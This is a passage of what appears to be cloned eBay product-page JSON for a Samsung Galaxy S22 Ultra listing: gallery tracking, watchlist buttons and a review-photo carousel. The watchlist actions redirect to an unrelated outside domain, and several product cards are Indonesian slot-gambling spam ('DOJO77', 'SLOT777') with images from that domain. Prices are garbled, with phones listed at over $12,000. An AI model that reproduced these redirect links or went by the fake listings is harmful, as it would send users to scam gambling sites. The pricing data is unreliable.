                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12325.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12325.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12300.00 Used"
                                    }],
                                    "accessibilityText": "$12300.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "3.7"
                                      }],
                                      "value": 3.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12361.00 Used"
                                    }],
                                    "accessibilityText": "$12361.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.9"
                                      }],
                                      "value": 4.9
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(35)"
                                      }],
                                      "value": 35
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12385.66 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$12385.66 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12320.00 Used"
                                    }],
                                    "accessibilityText": "$12320.00 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(18)"
                                      }],
                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$777.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$777.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12349.99 Used"
                                    }],
                                    "accessibilityText": "$12349.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Slot Online",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$123.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$123.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$12362.45 Used"
                                    }],
                                    "accessibilityText": "$12362.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://castellersdelpoblesec.cat/castellocopi/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT777",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$303.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$303.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$138.75 Used"
                                    }],
                                    "accessibilityText": "$138.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
